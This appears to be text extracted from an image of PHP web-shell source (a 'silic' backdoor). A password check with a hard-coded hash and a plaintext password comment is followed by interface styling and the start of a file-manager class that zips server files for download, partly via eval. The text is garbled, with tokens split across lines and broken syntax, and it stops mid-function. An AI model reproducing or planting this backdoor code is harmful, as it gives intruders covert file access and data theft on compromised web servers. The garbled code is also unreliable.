 最后结果为?><?php error_reporting(0); header("content-Type: text/html; charset=utf-8"); set_time_limit(0); $salt = "silic1234"; $psw = trim($_POST['silicpass']);
$password="5e65b8bc45e75e240cd63cf36b075dd3";//密码hacker567 $passt = $salt.$psw; $passt = md5(md5(md5($passt))); function Root_GP($array) {
while(list($key,$var) = each($array)) { if((strtoupper($key) != $key || ''.intval($key) == "$key") && $key != 'argc' && $key != 'argv') { if(is_string($var)) $array[$key
stripslashes($var); if(is_array($var)) $array[$key] = Root_GP($var); } } return $array; } $asse='asert'; function Root_CSS() { print<<<END <style type="text/css">
*{padding:0; margin:0;} body{background:threedface;font-family:"Verdana","Tahoma","宋体",sans-serif;font-size:13px;margin-top:3px;margin-bottom:3px;table-
layout:fixed;word-break:break-all;} a{color:#000000;text-decoration:none;} a:hover{background:#BBBBBB;} table{color:#000000;font-family:"Verdana","Tahoma",
体",sans-serif;font-size:13px;border:1px solid #999999;} td{background:#F9F6F4;} .toptd{background:threedface;width:310px;border-color:#FFFFFF #999999
#999999 #FFFFFF;border-style:solid;border-width:1px;} .msgbox{background:#FFFFE0;color:#FF0000;height:25px;font-size:12px;border:1px solid #999999;text-
align:center;padding:3px;clear:both;} .actall{background:#F9F6F4;font-size:14px;border:1px solid #999999;padding:2px;margin-top:3px;margin-
bottom:3px;clear:both;} .footer{padding-top:3px;text-align: center;font-size:12px;font-weight: bold;height:22px;width:1050px;color:#000000;background: #8888
</style>\n END; return false; } //文件管理 class packdir { var $out=''; var $datasec=array(); var $ctrl_dir=array(); var $eof_ctrl_dir="\x50\x4b\x05\x06\x00\x00\x00
\x00"; var $old_offset=0; function packdir($array) { if(@function_exists('gzcompress')) { for($n = 0;$n < count($array);$n++) { $array[$n] = urldecode($array[$n])
$fp = @fopen($array[$n], 'r'); $filecode = @fread($fp, @filesize($array[$n])); @fclose($fp); $this -> filezip($filecode,basename($array[$n])); } @closedir($zhizhen
$this->out = $this->packfile(); return true; } return false; } function at($atunix = 0) { $unixarr = ($atunix == 0) ? getdate() : getdate($atunix); if ($unixarr['year'] <
1980) { $unixarr['year'] = 1980; $unixarr['mon'] = 1; $unixarr['mday'] = 1; $unixarr['hours'] = 0; $unixarr['minutes'] = 0; $unixarr['seconds'] = 0; } return
(($unixarr['year'] - 1980) << 25) | ($unixarr['mon'] << 21) | ($unixarr['mday'] << 16) | ($unixarr['hours'] << 11) | ($unixarr['minutes'] << 5) | ($unixarr['seconds'] >
1); } function filezip($data, $name, $time = 0) { $name = str_replace('\\', '/', $name); $dtime = dechex($this->at($time)); $hexdtime = '\x'.$dtime[6].$dtime[7].'
\x'.$dtime[4].$dtime[5].'\x'.$dtime[2].$dtime[3].'\x'.$dtime[0].$dtime[1]; eval('$hexdtime = "' . $hexdtime . '";'); $fr = "\x50\x4b\x03\x04"; $fr .= "\x14\x00"; $fr .=
"\x00\x00"; $fr .= "\x08\x00"; $fr .= $hexdtime; $unc_len = strlen($data); $crc = crc32($data); $zdata = gzcompress($data); $c_len = strlen($zdata); $zdata =
substr(substr($zdata, 0, strlen($zdata) - 4), 2); $fr .= pack('V', $crc); $fr .= pack('V', $c_len); $fr .= pack('V', $unc_len); $fr .= pack('v', strlen($name)); $fr .= pack('v'